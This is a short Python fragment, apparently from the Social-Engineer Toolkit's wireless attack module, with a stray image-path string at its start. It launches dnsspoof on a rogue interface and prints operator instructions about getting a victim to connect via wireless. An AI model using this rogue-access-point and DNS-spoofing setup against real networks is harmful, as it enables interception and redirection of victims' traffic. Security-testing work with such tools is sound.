 core.print_status("Starting DNSSpoof in a separate child thread...")
child4 = pexpect.spawn("{0} -i at0".format(dnsspoof_path))
core.print_status("SET has finished creating the attack. If you experienced issues please report them.")
core.print_status("Now launch SET attack vectors within the menus and have a victim connect via wireless.")
core.print_status("Be sure to come back to this menu to stop the services once your finished.")
core.return_continue()